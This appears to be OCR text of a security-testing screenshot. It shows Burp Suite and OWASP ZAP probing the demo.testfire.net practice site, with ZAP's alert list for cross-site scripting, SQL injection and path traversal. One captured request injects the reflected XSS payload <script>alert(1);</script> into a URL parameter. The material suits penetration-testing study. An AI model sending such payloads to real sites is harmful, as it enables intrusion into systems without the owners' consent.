 Burp Suite Community Edition
97%
Sun 12:09 PM Sanil Almeida
Untitled Session - 20201106-155751 - OWASP ZAP 2.9.0
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://demo.testfire.net ?
Request
Raw Params Headers Hex
GET /util/serverStatusCheckService.jsp?HostName=<script>alert(1);</script>
HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=90FB29EFD5817CD397B9F8EBDE533214
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Server: Apache-Coyote/1.1
Date: Sun, 08 Nov 2020 20:08:32 GMT
Connection: close
? < + > Type a search term 0 matches
Done 111 bytes | 50 millis
Alerts (11)
Cross Site Scripting (Reflected) (3)
GET: http://demo.testfire.net/search.jsp?query=%3C%2Fp%
GET: http://demo.testfire.net/util/serverStatusCheckService.
POST: http://demo.testfire.net/sendFeedback
Path Traversal (2)
SQL Injection (3)
X-Frame-Options Header Not Set (73)
Absence of Anti-CSRF Tokens (366)
Cross Site Scripting (Reflected)
URL: http://demo.testfire.net/util/serverStatusCheckService.jsp?HostName=%3Cscript%3Ealert%281%29%3B%3C
%2Fscript%3E
Risk: High
Confidence: Medium
Parameter: HostName
Attack: <script>alert(1);</script>
Evidence: <script>alert(1);</script>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Alerts 3 1 5 2 Primary Proxy: localhost:8080 Current Scans 0 0 2 0 0 0 0 0